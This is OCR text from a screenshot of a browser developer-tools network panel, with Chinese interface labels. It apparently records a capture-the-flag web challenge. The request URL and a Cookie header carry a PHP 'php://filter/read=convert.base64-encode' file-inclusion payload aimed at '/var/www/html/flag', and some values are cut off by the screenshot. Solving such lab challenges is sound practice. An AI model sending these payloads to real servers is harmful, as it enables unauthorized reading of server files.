 状态 方法 域名 文件 发起者 类型 传输 大...
200 GET 61.147.171.105:... index.php?file=php://filter/read=convert.base document html 695 字节 7...
404 GET 61.147.171.105:... favicon.ico FaviconLoader.... html 495 字节 2...
200 GET 61.147.171.105:... index.php document html 695 字节 7...
404 GET 61.147.171.105:... favicon.ico FaviconLoader.... html 495 字节 2...
200 GET 61.147.171.105:... index.php NetUtil.jsm:14... html 665 字节 5...
5 个请求 已传输 2.59 kB / 3.05 kB 完成: 32.91 秒 DOMContentLoaded: 52 毫秒 load: 58 毫秒
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
请求头 (537 字节) 原始
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: no-cache
Connection: keep-alive
Cookie: language=php://filter/read=convert.base64-encode/resource=/var/www/html/fla
g